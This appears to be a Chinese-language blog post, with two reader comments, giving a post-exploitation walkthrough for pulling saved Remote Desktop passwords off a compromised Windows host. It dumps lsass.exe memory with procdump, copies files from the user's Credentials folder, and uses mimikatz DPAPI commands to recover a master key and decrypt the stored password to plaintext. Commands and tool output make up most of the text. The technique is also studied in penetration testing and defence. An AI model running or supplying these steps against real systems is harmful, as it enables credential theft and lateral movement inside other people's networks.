后渗透:远程凭据获取

当我们拿到服务器权限时,往往会更深层次的渗透,在建立据点的时候,往往会分析到底是横向还是纵向,在开始之前会进行一些信息收集,使用procdump+mimikatz可以一步到位的获取到远程链接凭证。

何为凭证:



在个人电脑使用mstsc进行远程链接时会输入所需账户密码,可能有些人觉得麻烦就会选择保存凭证信息,在下次链接时就不需要再次输入用户名密码,但是此操作会在本地保存一份凭证。如果有人进入到了该服务器,反之:就会产生一种连锁反应。

凭证的获取:

在windows桌面下可以使用 procdump+mimikatz 一步到位,具体流程

1.procdump 请使用管理员权限运行

procdump64.exe -accepteula -ma lsass.exe lsass.dmp先使用procdump读取lsass.exe进程里面的内容,lsass.exe时本地安全和远程登录策略

得到以下回显:

ProcDump v8.0 - Writes process dump files

Copyright (C) 2009-2016 Mark Russinovich

Sysinternals - www.sysinternals.com

With contributions from Andrew Richards

[22:57:53] Dump 1 initiated: C:\Users\YuanHaiDesktop\Desktop\[22:57:53] Dump 1 writing: Estimated dump file size is 84 MB.

[22:57:53] Dump 1 complete: 84 MB written in 0.2 seconds

[22:57:53] Dump count reached.会在当前目录下产生一个lsass.dmp文件。

2.获取远程凭证



这里我用本机做的测试。先在cmd中查看Credentials目录下是否有保存凭证

dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*

如果有列出文件,说明有保存的凭证,进入%userprofile%\AppData\Local\Microsoft\Credentials\文件夹将其下载下来

注意:如果cmd中有列出文件,但在文件中无法看到,请在查看选项里取消隐藏系统文件。

3.记录guidMasterKey的值

将刚刚下载出来的文件保存在固定位置:使用mimikatz读取

dpapi::cred /in:凭证路径

将回显内容里面的guidMasterKey记录下来,等会要用

guidMasterKey : {d44e6e16-1235-47d8-b333-a9df5a6abf93}4.读取MasterKey



先使用mimikatz绑定刚刚dump出来的lsass.dump

sekurlsa::minidump lsass.dmp然后读取里面的内容

sekurlsa::dpapi找到刚刚记录下来的guidMasterKey对应的guid

记录对应MasterKey

e684e4e6063adb32554282c44732e951df2076b3e07d857a2eb0174f68713039c01de51135af67cdd5fe87c2c8ba8c8b7c84ac950be94c82f872621401fcf0345.解密内容,获取远程凭证信息



上面获取到了对应的GuidMasterKey和对应的MaserKey后,我们就可以进行解密

dpapi::cred /in:远程凭证文件地址 /masterkey:记录下来的MasterKey就可以得到相应的password,还是明文

TargetName : Domain:target=TERMSRV/主机地址

UnkData : (null)

Comment : (null)

TargetAlias : (null)

UserName : administrator

CredentialBlob : 密码

Attributes : 0

这个讲的应该是拿到shell的后渗透吧,感觉跟域渗透中的黄金票据很像。

@--+qwe 是的。